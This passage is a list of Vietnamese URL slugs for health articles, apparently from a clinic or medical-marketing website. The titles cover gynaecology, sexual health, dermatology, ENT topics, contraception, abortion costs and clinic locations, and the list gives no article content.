    "bi-choc-vao-tai-chay-mau-nguy-hiem-khong",
    "viem-tai-giua-chay-mau-nguy-hiem-khong",
    "cach-doc-hinh-anh-noi-soi-tai-mui-hong",
    "ngoay-tai-bi-chay-mau-co-sao-khong-va-cach-chua-tri",
    "chi-phi-noi-soi-tai-mui-hong-bao-nhieu-tien-tai-tphcm",
    "cach-uong-thuoc-tranh-thai-hang-ngay-21-vien-hieu-qua-nhat",
    "gia-thuoc-tranh-thai-hang-ngay-bao-nhieu-tien-1-hop",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-nhung-van-con-thai-co-nguy-hiem-khong",
    "pha-thai-xong-bung-van-to-co-nguy-hiem-khong",
    "not-trang-trong-khoang-mieng-dieu-tri-bang-thuoc-gi",
    "khac-dom-ra-mau-den-dau-hieu-cua-benh-nguy-hiem",
    "duong-vat-dai-bao-nhieu-la-chuan-o-nguoi-viet-nam",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-duoc-khong-an-toan-khong",
    "hut-thai-xong-van-nghen-co-sao-khong",
    "hut-thai-nhung-thai-van-phat-trien-la-bi-gi",
    "uong-thuoc-pha-thai-xong-van-len-2-vach-co-sao-khong",
    "chi-phi-pha-thai-7-tuan-tuoi-bao-nhieu-tien",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua",
    "canh-bao-vien-sui-rockman-co-ban-o-tiem-thuoc-tay-khong",
    "cach-pha-thai-8-tuan-tuoi-an-toan-hieu-qua-khong-dau",
    "thuoc-lui-ngay-kinh-nguyet-an-toan-hieu-qua-nhat",
    "nao-hut-thai-co-dau-khong-nguy-hiem-khong-va-co-anh-huong-gi",
    "thuoc-cuong-duong-co-ban-o-tiem-thuoc-tay-khong",
    "thuoc-cuong-duong-cho-nguoi-cao-tuoi-an-toan-hieu-qua",
    "uong-thuoc-cuong-duong-co-hai-khong",
    "ra-huyet-trang-bao-lau-thi-co-kinh",
    "huyet-trang-binh-thuong-la-nhu-the-nao",
    "uong-gi-de-kinh-nguyet-ra-nhieu-hieu-qua-nhat",
    "uong-nuoc-dua-co-tac-dung-gi-cho-suc-khoe",
    "huyet-trang-duc-set-co-nguy-hiem-khong",
    "uong-bia-co-nhanh-het-kinh-khong",
    "co-kinh-nguyet-uong-nuoc-cam-duoc-khong",
    "uong-nuoc-dua-co-nhanh-het-kinh-khong",
    "cach-nhanh-het-kinh-nguyet-webtretho",
    "uong-thuoc-tranh-thai-khan-cap-van-co-thai-phai-lam-sao",
    "gia-thuoc-tranh-thai-khan-cap-bao-nhieu-tien",
    "top-10-thuoc-chua-xuat-tinh-som-tot-nhat-hien-nay",
    "top-10-thuoc-cuong-duong-tot-nhat-hien-nay",
    "co-kinh-nguyet-uong-nuoc-dau-den-duoc-khong",
    "co-kinh-nguyet-uong-ca-phe-duoc-khong",
    "cach-pha-thai-bang-rau-ram-an-toan-tai-nha",
    "den-thang-co-nen-uong-nuoc-co-ga-khong",
    "sau-khi-say-thai-co-hien-tuong-gi-co-anh-huong-gi-khong",
    "bi-ngua-vung-kin-va-ra-nhieu-huyet-trang-co-nguy-hiem-khong",
    "cach-giam-ngua-vung-kin-nhanh-nhat-tai-nha",
    "meo-chua-viem-duong-tiet-nieu-khi-mang-thai",
    "lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-co-sao-khong",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-go-vap-tot-nhat-hien-nay",
    "cach-chua-di-tieu-buot-cho-ba-bau-tai-nha-hieu-qua",
    "phong-kham-phu-khoa-tien-giang-uy-tin-nhat",
    "cat-bao-quy-dau-sau-10-ngay-chua-lanh-phai-lam-sao",
    "khoang-cach-tu-am-vat-den-tu-cung-la-bao-nhieu-cm",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "bac-si-nu-kham-benh-tri-tai-tphcm",
    "chong-bi-ngua-sau-khi-quan-he-la-bi-gi-cach-chua-tri-tai-nha",
    "hon-vung-kin-quan-he-bang-mieng-co-thai-khong",
    "cat-bao-quy-dau-co-di-lam-duoc-khong",
    "dom-den-tren-quy-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua",
    "pha-thai-bang-thuoc-tay-giun-nguy-hiem-nhu-the-nao",
    "chuong-bung-day-hoi-buon-non-la-bi-gi-cach-chua-tri",
    "chuong-bung-day-hoi-keo-dai-co-nguy-hiem-khong",
    "thuoc-chua-day-hoi-chuong-bung-hieu-qua-nhat",
    "bung-phinh-to-cang-cung-la-bi-gi-nguy-hiem-khong",
    "quan-lot-nu-dinh-chat-nhon-la-bi-gi-cach-chua-tri",
    "canh-bao-day-quan-lot-co-mau-trang-nguyen-nhan-do-dau",
    "khi-hu-ra-nhieu-lam-rach-quan-lot-co-nguy-hiem-khong",
    "sieu-am-4d-la-gi-gia-bao-nhieu-va-chinh-xac-khong",
    "kham-phu-khoa-dai-hoc-y-duoc-tphcm-co-uy-tin-khong",
    "chi-phi-sieu-am-3d-het-bao-nhieu-tien",
    "khoa-san-benh-vien-dai-hoc-y-duoc-co-uy-tin-khong",
    "noi-soi-hong-co-phai-nhin-an-uong-khong",
    "benh-sui-mao-ga-co-chua-duoc-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-nguy-hiem-khong",
    "het-kinh-10-ngay-lai-ra-mau-nau-la-bi-gi-cach-chua-tri",
    "cach-de-chuoi-hat-ngoc-tu-het-khong-can-boi-thuoc",
    "chu-y-trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi",
    "ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "tong-dai-dat-lich-kham-benh-online-mien-phi",
    "bang-gia-noi-soi-tai-mui-hong-tai-tphcm",
    "tong-dai-dat-lich-kham-benh-vien-115-mien-phi",
    "dat-lich-kham-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "dang-ky-kham-benh-benh-vien-cho-ray-nhu-the-nao",
    "thuoc-mifepristone-200mg-gia-bao-nhieu-tien",
    "uong-alsoben-sau-hut-thai-co-anh-huong-gi-khong",
    "dia-chi-benh-vien-phu-san-ha-noi",
    "thuoc-tiem-benh-lau-bao-nhieu-tien",
    "bang-gia-benh-vien-phu-san-trung-uong",
    "benh-lau-co-chua-duoc-khong",
    "thuoc-khang-sinh-chua-viem-phu-khoa-thuoc-gi-mua-o-dau-va-gia",
    "thuc-pham-chuc-nang-chua-viem-phu-khoa",
    "thuoc-phu-khoa-lavenda-tot-khong-mua-o-dau-va-gia",
    "chua-benh-lau-bang-thuoc-nam-o-dau-bao-nhieu-tien",
    "top-10-thuoc-phu-khoa-tot-nhat-hien-nay",
    "sieu-am-thai-2d-bao-nhieu-tien-nam-2025",
    "chua-benh-phu-khoa-bang-thuoc-nam-duoc-khong",
    "don-thuoc-chua-viem-phu-khoa",
    "hinh-anh-amidan-binh-thuong",
    "sieu-am-nhieu-co-anh-huong-den-thai-nhi-khong",
    "1-tuan-sieu-am-1-lan-co-sao-khong",
    "cach-tinh-ngay-rung-trung",
    "khoang-cach-giua-2-lan-sieu-am-bao-lau-thi-tot",
    "song-sieu-am-co-hai-den-thai-nhi-khong",
    "cach-chua-benh-sui-mao-ga-o-nam-gioi-giai-doan-dau",
    "thai-vao-tu-cung-muon-nhat-la-bao-lau",
    "cach-tinh-chu-ky-kinh-nguyet-35-ngay-chinh-xac",
    "cach-tinh-chu-ky-kinh-nguyet-30-ngay",
    "cach-doi-ngay-kinh-cap-toc-co-anh-huong-gi-khong",
    "sau-khi-dat-thuoc-phu-khoa-bi-ngua-canh-bao-nguy-hiem",
    "thuoc-dat-polygynax-co-dung-duoc-cho-ba-bau",
    "co-nen-dat-thuoc-sau-khi-sach-kinh",
    "huong-dan-cach-dat-thuoc-polygynax-tai-nha",
    "dat-thuoc-polygynax-bi-ngua-co-sao-khong",
    "dat-thuoc-polygynax-bi-vo-co-sao-khong",
    "cach-bao-quan-thuoc-dat-phu-khoa-an-toan",
    "10-thuoc-chua-benh-tri-tot-nhat-hien-nay",
    "thuoc-dat-canvey-mua-o-dau-gia-bao-nhieu-tien",
    "khi-hu-trang-nhu-ba-dau-khi-mang-thai-co-sao-khong",
    "hinh-anh-khi-hu-ba-dau-cach-dieu-tri",
    "sau-khi-hut-thai-dau-bung-bao-lau-moi-het",
    "pha-thai-y-te-la-gi-pha-o-dau-an-toan-uy-tin",
    "dau-bung-duoi-ben-trai-sau-khi-hut-thai-nguy-hiem-khong",
    "mang-trinh-co-tu-lanh-duoc-khong",
    "chi-phi-kham-benh-vien-da-lieu-tphcm",
    "cach-gan-bi-cho-cau-nho-tai-nha-an-toan",
    "thuoc-dat-phu-khoa-neo-tergynan-cong-dung-cach-dung-gia",
    "viem-tai-giua-co-mu-o-nguoi-lon-nguy-hiem-khong",
    "tai-co-mu-va-mui-hoi-benh-gi-nguyen-nhan-cach-tri",
    "thuoc-nho-tai-ofloxacin-cong-dung-cach-dung-gia-ban",
    "hien-tuong-co-thai-van-co-kinh-la-sao",
    "co-kinh-thi-quan-he-co-thai-khong",
    "cuc-thit-thua-o-vung-kin-la-benh-gi-nguyen-nhan-cach-chua-tri",
    "thit-thua-o-moi-be-co-nen-cat-bo-khong",
    "cach-tri-dau-bung-duoi-ron-tai-nha",
    "cuc-thit-thua-o-vung-kin-sau-sinh-tri-nhu-the-nao",
    "neu-co-thai-thi-co-kinh-nguyet-khong",
    "dau-bung-duoi-ron-co-phai-co-thai",
    "dau-bung-duoi-ron-o-nu-la-bi-gi-nguy-hiem-khong",
    "mang-thai-tuan-dau-bung-co-to-khong",
    "dau-bung-duoi-khi-mang-thai-thang-thu-4-phai-lam-gi",
    "co-thai-dau-bung-nhu-hanh-kinh-la-bi-gi-cach-tri",
    "dau-bung-khi-mang-thai-5-tuan-co-nguy-hiem-khong",
    "quan-he-xong-co-kinh-lieu-co-sao-khong",
    "trong-mui-co-cuc-thit-nguy-hiem-khong-khong",
    "hau-mon-bi-sung-dau-co-nguy-hiem-khong-cach-chua-tri",
    "phau-thuat-cat-polyp-mui-gia-bao-nhieu-tien-tai-tphcm",
    "top-10-dia-chi-kham-da-lieu-o-tphcm-uy-tin-nhat",
    "mao-vach-ngan-mui-la-gi-cach-dieu-tri",
    "cat-polyp-mui-co-nguy-hiem-khong",
    "10-phong-kham-da-lieu-sai-gon-tot-nhat",
    "hinh-anh-veo-vach-ngan-mui",
    "chi-phi-mo-veo-vach-ngan-mui-bao-nhieu-tien",
    "chay-mau-cam-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "chay-mau-cam-co-phai-dau-hieu-mang-thai-khong",
    "trong-mui-be-co-cuc-thit-nguy-hiem-khong",
    "tu-nhien-chay-mau-chan-rang-co-sao-khong",
    "huong-dan-cach-tu-mai-bi-gam-bi-tai-nha-khong-dau",
    "noi-cuc-thit-du-o-tai-co-nen-cat-khong",
    "cach-chua-viem-bao-quy-dau-o-tre-em",
    "bi-loi-thit-o-vung-kin-co-sao-khong",
    "xu-ly-mang-thai-ngoai-y-muon-nhu-the-nao",
    "mang-thai-ngoai-y-muon-nguyen-nhan-va-hau-qua",
    "u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri",
    "tinh-trung-mau-nau-do-co-nguy-hiem-khong",
    "tinh-trung-co-mau-do-hong-nguy-hiem-nhu-the-nao",
    "10-phong-kham-phu-khoa-o-can-tho-uy-tin-nhat",
    "10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-mui",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha",
    "tiem-interferon-tri-sui-mao-ga-co-duoc-khong",
    "quan-he-bao-nhieu-phut-thi-co-thai",
    "quan-he-bao-nhieu-lan-thi-co-thai",
    "mat-trinh-roi-co-kinh-nguyet-khong",
    "quan-he-nhieu-lan-co-mang-thai-khong",
    "thoi-gian-quan-he-bao-lau-thi-du",
    "dau-hieu-mat-trinh-chinh-xac-nhat",
    "mang-trinh-co-so-duoc-khong",
    "chua-sa-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "cach-chua-viem-amidan-hoc-mu-bang-dan-gian",
    "cach-giu-thai-khi-co-tu-cung-ngan",
    "kich-thuoc-co-tu-cung-binh-thuong-la-bao-nhieu",
    "do-dai-co-tu-cung-chuan-theo-tuan-thai",
    "cat-amidan-co-duoc-hut-thuoc-khong",
    "kinh-nghiem-chua-sa-tu-cung-hieu-qua-nhat",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "bam-huyet-chua-sa-tu-cung-duoc-khong",
    "co-tu-cung-27mm-co-ngan-khong",
    "dau-hieu-benh-bach-bien-o-tre-so-sinh",
    "hinh-anh-benh-bach-bien-giai-doan-ban-dau",
    "thai-chua-vao-tu-cung-co-bi-say-khong",
    "10-phong-kham-da-lieu-o-vung-tau-uy-tin-nhat",
    "huong-dan-cach-deo-khuyen-cho-cau-nho",
    "mun-nhot-o-vung-kin-nu-boi-thuoc-gi-hieu-qua",
    "thuoc-boi-tri-bach-bien-tan-goc",
    "mong-chan-co-mui-hoi-nguyen-nhan-va-cach-tri",
    "10-thuoc-boi-tri-vay-nen-tot-nhat-hien-nay",
    "deo-khuyen-vung-kin-nam-chi-phi-bao-nhieu",
    "cach-tri-hoi-chan-bang-ruou-tai-nha",
    "cach-khu-mui-hoi-chan-nhanh-nhat-va-hieu-qua-nhat",
    "tre-bi-ngua-long-ban-tay-ban-chan-phai-lam-sao",
    "10-thuoc-tri-hoi-chan-hieu-qua-nhat-nam-2025",
    "ngua-long-ban-tay-nguyen-nhan-cach-tri",
    "thuoc-tri-nam-mong-tay-cho-tre-tai-nha-an-toan-va-hieu-qua",
    "nam-mong-chan-nguyen-nhan-hinh-anh-cach-chua-tri",
    "nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi",
    "thuoc-dac-tri-ghe-ngua-eurax-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "chua-ghe-ngua-bang-nuoc-muoi-co-duoc-khong",
    "benh-to-dia-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "10-cach-chua-ghe-ngua-tai-nha-hieu-qua-nhat",
    "benh-lang-beng-co-lay-khong-va-nguy-hiem-khong",
    "hinh-anh-nam-mong-tay-mong-chan-chi-tiet-nhat",
    "top-10-thuoc-tri-benh-cham-tot-nhat",
    "benh-cham-boi-nhiem-o-nguoi-lon-trieu-chung-va-cach-tri",
    "benh-cham-boi-nhiem-o-tre-em-nguy-hiem-khong",
    "cach-nhan-biet-benh-to-dia-som-nhat",
    "cham-the-tang-o-nguoi-lon-trieu-chung-va-cach-tri",
    "chi-phi-chua-benh-cham-het-bao-nhieu-tien-nam-2025",
    "bi-ghe-nuoc-tam-la-gi-de-tri-dut-diem",
    "5-dia-chi-chua-benh-cham-tai-tphcm-uy-tin-nhat",
    "hinh-anh-benh-lang-beng-o-nguoi-lon-va-tre-em",
    "phong-kham-da-lieu-binh-chanh-uy-tin-nhat",
    "5-thuoc-dieu-tri-cham-the-tang-hieu-qua-nhat",
    "cach-phong-chong-benh-to-dia-hieu-qua-nhat",
    "10-thuoc-tri-viem-nang-long-hieu-qua-nhat",
    "8-cach-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "moc-mun-trung-ca-o-vung-kin-nam-cach-chua-tri",
    "moc-mun-trung-ca-o-vung-kin-nu-tac-hai-va-thuoc-dieu-tri",
    "vay-phan-hong-gibert-trieu-chung-hinh-anh-cach-dieu-tri",
    "benh-vay-phan-trang-trieu-chung-hinh-anh-cach-dieu-tri",
    "hinh-anh-viem-nang-long-vung-kin-nam-va-nu",
    "vay-phan-hong-co-lay-khong-va-co-ngua-khong",
    "vay-phan-hong-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong",
    "10-cach-tri-vay-phan-hong-tai-nha-hieu-qua-nhat",
    "10-cach-tri-mun-coc-o-chan-tai-nha-an-toan-va-hieu-qua",
    "phong-kham-da-lieu-can-tho-co-bac-si-gioi",
    "phong-kham-da-lieu-o-vung-tau-co-bac-si-gioi",
    "benh-hat-com-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "phat-ban-do-ngua-khap-nguoi-phai-lam-sao",
    "hinh-anh-vay-phan-hong-o-nguoi-lon-va-tre-em",
    "day-sung-nang-long-la-gi-trieu-chung-thuoc-boi-dieu-tri",
    "da-dau-tre-so-sinh-co-vay-vang-la-bi-gi",
    "viem-da-tiep-xuc-di-ung-o-mat-phong-tranh-thuoc-dieu-tri",
    "5-thuoc-boi-viem-da-tiep-xuc-hieu-qua-nhat",
    "viem-da-tiep-xuc-co-lay-khong-va-nguy-hiem-khong",
    "viem-da-tiep-xuc-boi-nhiem-nguyen-nhan-trieu-chung-va-cach-tri",
    "cach-tri-cham-sua-theo-dan-gian-hieu-qua-nhat",
    "cach-tri-cham-sua-bang-sua-me-nhu-the-nao-va-hieu-qua-khong",
    "ngua-vung-kin-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi",
    "tre-bi-cham-sua-tam-la-gi-an-toan-va-hieu-qua",
    "viem-nang-long-lung-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "tri-viem-nang-long-bang-muoi-tai-nha-huong-dan-chi-tiet",
    "5-cach-tri-viem-lo-chan-long-o-bap-chan-tai-nha-hieu-qua",
    "viem-nang-long-chan-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "chua-viem-chan-long-bang-la-trau-khong-hieu-qua-nhat",
    "benh-vay-ca-o-tre-so-sinh-co-nguy-hiem-khong",
    "lang-beng-la-benh-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "hinh-anh-viem-da-tiep-xuc-o-nguoi-lon-va-tre-em",
    "hinh-anh-benh-vay-ca-o-nguoi-lon-va-tre-em",
    "top-6-sua-tam-tri-lang-beng-hieu-qua-nhat",
    "top-6-thuoc-tri-lang-ben-toan-than-an-toan-hieu-qua-nhat",
    "thuoc-tri-lang-ben-nizoral-gia-bao-nhieu-mua-o-dau",
    "top-5-dau-goi-tri-viem-da-dau-tot-nhat-nam-2025",
    "ghe-da-dau-nguyen-nhan-hinh-anh-thuoc-dieu-tri",
    "5-cach-tri-ngon-chan-bi-sung-tai-nha",
    "10-kem-tri-da-vay-ca-tai-nha-an-toan-va-hieu-qua",
    "10-cach-tri-ngua-dau-ngon-tay-chan-tai-nha-an-toan-va-hieu-qua",
    "7-cach-tri-hac-lao-o-hang-va-mong-hieu-qua-cao-nhat",
    "ngon-chan-ut-bi-sung-dau-la-bi-gi-cach-chua-tri",
    "nhiem-trung-da-co-mu-co-nguy-hiem-khong-cach-chua-tri",
    "cach-dieu-tri-viem-da-mu-o-tre-so-sinh",
    "benh-vay-ca-bam-sinh-co-chua-duoc-khong",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua-nhat",
    "10-thuoc-tri-xuat-tinh-som-tot-nhat",
    "15-cach-chua-nam-da-tai-nha-hieu-qua-nhat",
    "cach-tri-nam-tai-nha-bang-nghe-hieu-qua",
    "hinh-anh-viem-da-mu-o-tre-em-va-nguoi-lon",
    "viem-da-tu-cau-nguyen-nhan-trieu-chung-thuoc-dieu-tri",
    "10-cach-tri-tan-nhang-tu-nhien-tai-nha-hieu-qua-nhat",
    "viem-da-mu-hoai-thu-nguy-hiem-khong-va-cach-dieu-tri",
    "cach-de-cho-tinh-trung-ngot",
    "10-thuoc-tri-roi-loan-cuong-duong-tot-nhat",
    "mau-sac-tinh-trung-khoe-manh-nhu-the-nao",
    "top-5-dia-chi-phong-kham-da-lieu-ben-tre-tot-nhat",
    "chua-rung-toc-sau-sinh-bang-dau-dua-co-hieu-qua-khong",
    "rung-toc-nhieu-o-nu-la-benh-gi-cach-dieu-tri",
    "12-dia-chi-chua-rung-toc-uy-tin-hieu-qua-tai-tphcm",
    "rung-toc-nen-uong-thuoc-gi-de-dieu-tri",
    "chi-phi-cay-toc-sinh-hoc-gia-bao-nhieu",
    "cay-toc-o-benh-vien-da-lieu-tphcm-co-tot-khong",
    "co-nen-cay-toc-tu-than-review-kinh-nghiem",
    "top-10-thuoc-chong-rung-toc-va-kich-thich-moc-toc-tot-nhat",
    "8-cach-tri-nam-da-dau-dan-gian-hieu-qua-nhat",
    "8-cach-tri-ngua-mong-vao-ban-dem-hieu-qua-dut-diem",
    "top-10-tinh-dau-kich-thich-moc-toc-tot-nhat",
    "cach-ngan-rung-toc-va-lam-day-toc-hieu-qua-nhat",
    "bi-ngua-khap-nguoi-khong-ro-nguyen-nhan-la-bi-gi-cach-chua-tri",
    "quan-he-sau-khi-het-kinh-14-ngay-de-de-mang-thai",
    "6-cach-tri-ngua-chan-tay-ve-dem-hieu-qua-dut-diem",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem-nhat",
    "10-cach-tri-ngua-da-toan-than-hieu-qua-dut-diem",
    "benh-phong-ngua-kieng-an-gi-va-nen-an-gi",
    "benh-phong-gio-nguyen-nhan-trieu-chung-cach-dieu-tri",
    "cach-chua-benh-phong-ngua-tai-nha-hieu-qua-nhat",
    "chi-phi-cay-toc-benh-vien-da-lieu-het-bao-nhieu-tien-nam-2025",
    "5-thuoc-tri-benh-gioi-leo-hieu-qua-nhat",
    "10-cay-thuoc-chua-di-ung-hieu-qua-nhat",
    "12-cay-thuoc-tri-ngua-ngoai-da-hieu-qua-nhat",
    "bai-thuoc-dan-gian-tri-ngua-da-tot-nhat",
    "benh-zona-than-kinh-nguyen-nhan-trieu-chung-cach-chua",
    "benh-zona-kieng-an-nhung-gi-va-nen-an-gi",
    "bi-zona-bao-lau-thi-khoi-hoan-toan",
    "ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "dau-hieu-dat-vong-khong-hop-ma-ban-can-chu-y",
    "hinh-anh-benh-ghe-o-nguoi-lon-va-tre-em",
    "cach-chua-benh-zona-than-kinh-bien-chung-hieu-qua-nhat",
    "benh-zona-co-lay-nhiem-khong-va-nguy-hiem-khong",
    "bi-zona-co-kieng-nuoc-gio-thit-ga-khong",
    "gia-tien-dat-vong-tranh-thai-mirena-nam-2025",
    "chi-phi-thao-vong-tranh-thai-bao-nhieu-tien",
    "cach-dat-vong-noi-tiet-quy-trinh-tung-buoc",
    "chi-phi-dieu-tri-viem-nang-long-het-bao-nhieu-tien-2025",
    "ngung-uong-thuoc-tranh-thai-hang-ngay-giua-chung-co-sao-khong",
    "dau-hieu-benh-zona-sap-khoi-hoan-toan",
    "dieu-tri-viem-nang-long-bang-laser-bao-nhieu-tien",
    "dieu-tri-viem-nang-long-o-dau-uy-tin-tot-nhat",
    "hinh-anh-benh-phong-o-nguoi-lon-va-tre-em",
    "cach-kiem-tra-vong-tranh-thai-tai-nha",
    "thao-vong-tranh-thai-bao-lau-thi-co-bau-lai-duoc",
    "bi-zona-co-duoc-an-thit-bo-hay-hai-san-duoc-khong",
    "hinh-anh-benh-zona-than-kinh-chi-tiet-nhat",
    "dat-vong-tranh-thai-bao-lau-thi-quan-he-duoc",
    "10-cach-tri-mun-nhot-o-mong-tai-nha-hieu-qua",
    "tri-mun-nhot-o-mong-bang-kem-danh-rang-co-duoc-khong",
    "mun-nhot-o-mong-bi-vo-chua-nhu-the-nao",
    "ba-bau-khac-dom-ra-mau-co-sao-khong",
    "tong-dai-tu-van-suc-khoe-ba-bau-mien-phi",
    "kiem-tra-vong-tranh-thai-bang-cach-nao-tai-nha",
    "dat-thuoc-khong-thay-ra-ba-co-sao-khong",
    "da-bi-noi-san-va-ngua-la-bi-gi-cach-chua-tri",
    "review-thuoc-polygynax-thanh-phan-gia-ban-cach-dat",
    "hinh-anh-vong-tranh-thai-chi-tiet-nhat",
    "spa-tri-viem-nang-long-co-hieu-qua-khong",
    "10-thuoc-xit-moc-toc-tot-nhat-nam-2025",
    "da-be-bi-noi-san-nhu-da-ga-la-bi-gi-cach-chua-tri",
    "top-10-thuoc-tay-chong-xuat-tinh-som-hieu-qua-nhat",
    "thuoc-chong-xuat-tinh-som-cua-nhat-ban-co-tot-khong",
    "10-thuoc-bo-than-trang-duong-cho-nam-gioi-hieu-qua-nhat",
    "10-thuoc-tang-kich-thuoc-duong-vat-tot-nhat-nam-2025",
    "benh-vien-da-lieu-kham-rung-toc-co-tot-khong",
    "dat-vong-tranh-thai-mien-phi-o-dau",
    "mua-thuoc-cuong-duong-o-dau-tai-ha-noi",
    "kinh-nguyet-khong-dung-ngay-nguyen-nhan-va-cach-chua-tri",
    "moi-het-kinh-4-ngay-lai-ra-mau-co-sao-khong",
    "bam-huyet-chua-u-tai-co-duoc-khong",
    "cach-chua-u-tai-khi-bi-nuoc-vao-hieu-qua-tai-nha",
    "chua-nam-mong-tay-bang-la-trau-khong-hieu-qua",
    "hinh-anh-benh-phong-cui-chi-tiet-nhat",
    "hinh-anh-ho-ra-mau-tuoi-chi-tiet-nhat",
    "bi-nut-got-chan-la-thieu-chat-gi",
    "nam-mong-tay-co-nguy-hiem-khong-tu-khoi-duoc-khong",
    "nut-got-chan-nguyen-nhan-va-cach-dieu-tri",
    "10-cach-tri-nut-got-chan-sau-khi-sinh",
    "long-mu-la-gi-hinh-anh-tac-dung-va-co-nen-tia",
    "kem-tri-nut-got-chan-vaseline-co-hieu-qua-khong",
    "co-nen-tia-long-vung-kin-nu-khong",
    "cao-long-vung-kin-co-moc-lai-khong",
    "cach-lam-het-ngua-va-mem-long-vung-kin-sau-khi-cao",
    "cach-tia-long-vung-kin-nam-va-nu-bang-keo",
    "da-mat-bi-ngua-va-san-sui-la-bi-gi-cach-chua-tri",
    "da-mat-bi-do-va-nong-rat-nguyen-nhan-va-cach-chua-tri",
    "nuot-tinh-trung-co-bi-lay-benh-hiv-khong",
    "hon-vung-kin-co-nguy-hiem-khong-va-de-lay-benh-khong",
    "viem-da-mu-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "chat-nhon-cua-phu-nu-co-tac-dung-gi-co-vi-gi",
    "dich-vu-tia-long-vung-kin-nam-nu-nghe-thuat",
    "kinh-nguyet-mau-hong-nhat-co-sao-khong",
    "10-kem-boi-tri-viem-nang-long-vung-kin-tai-nha-hieu-qua",
    "pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "pha-thai-3-thang-het-bao-nhieu-tien-2025",
    "pha-thai-bang-kovax-bao-nhieu-tien-nam-2025-co-dau-khong",
    "thuoc-tri-nam-mong-tay-cua-nhat-ban-hieu-qua",
    "hinh-anh-mun-coc-o-tay-chan",
    "noi-mun-mu-o-chan-la-bi-gi-cach-chua-tri",
    "202-to-hien-thanh-quan-10-phong-kham-da-khoa-tphcm",
    "khi-hu-co-mui-hoi-thoi-canh-bao-nguy-hiem",
    "hinh-anh-cat-tia-long-vung-kin-cho-nam-va-nu",
    "vung-kin-co-mui-hoi-kham-co-sao-khong-cach-khac-phuc",
    "vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri",
    "10-cach-chua-vung-kin-co-mui-hoi-tai-nha-hieu-qua",
    "vung-kin-chay-nuoc-mau-trang-bat-thuong",
    "giai-dap-long-vung-kin-the-nao-la-dep",
    "vi-sao-vung-kin-co-mui-khai-nguyen-nhan-va-cach-chua",
    "hinh-anh-mun-coc-phang-chi-tiet",
    "khi-hu-co-mui-hoi-sau-khi-quan-he",
    "4-5-thang-moi-co-kinh-1-lan-co-nguy-hiem-khong",
    "nam-da-dau-nguyen-nhan-trieu-chung-hinh-anh-va-cach-tri-benh",
    "vay-nen-o-lung-trieu-chung-va-cach-dieu-tri-hieu-qua",
    "10-dau-goi-tri-vay-nen-da-dau-hieu-qua-nhat",
    "vay-phan-hong-co-ngua-khong-co-lay-khong",
    "tri-vay-phan-hong-co-de-lai-seo-khong",
    "lo-sao-bi-viem-va-noi-mun-phai-lam-sao",
    "10-thuoc-tri-vay-nen-tot-nhat-nam-2025",
    "moc-mun-thit-o-vung-kin-nguyen-nhan-trieu-chung-thuoc-tri",
    "truyen-thuoc-giuc-sinh-bao-lau-thi-sinh",
    "khong-cuong-duoc-sau-khi-uong-ruou",
    "mieng-sao-binh-thuong-la-nhu-the-nao",
    "noi-man-do-ngua-o-hang-nam-gioi-la-bi-gi-cach-chua-tri",
    "10-benh-nam-khoa-vung-kin-thuong-gap-nhat",
    "10-thuoc-chua-yeu-sinh-ly-tot-nhat-nam-2025",
    "tre-so-sinh-bi-noi-man-do-o-hang-la-bi-gi-cach-chua",
    "mun-ngua-o-quai-ham-la-bi-gi-cach-tri-tai-nha",
    "tri-mun-o-long-may-don-gian-hieu-qua-tai-nha",
    "ngua-da-biu-boi-thuoc-gi-hieu-qua-nhat",
    "mun-o-ma-bi-gi-nguyen-nhan-va-cach-tri-mun-o-ma",
    "cach-chua-mun-nhot-bang-la-cay-tan-goc-tai-nha",
    "10-chua-yeu-sinh-ly-khong-can-thuoc-hieu-qua",
    "mun-o-cam-la-bi-gi-nguyen-nhan-va-cach-tri",
    "9-cach-tri-mun-nhot-o-nach-hieu-qua-va-khong-dau",
    "cach-tri-mun-nhot-o-mat-an-toan-va-hieu-qua",
    "noi-man-do-ngua-o-hang-nu-gioi-la-bi-gi-thuoc-chua-tri",
    "top-10-thuoc-boi-chong-xuat-tinh-som-gia-re-hieu-qua",
    "cach-xu-tri-chay-mau-vung-kin-tai-nha",
    "viem-da-tiep-xuc-boi-nhiem-co-nguy-hiem-khong-cach-chua-tri",
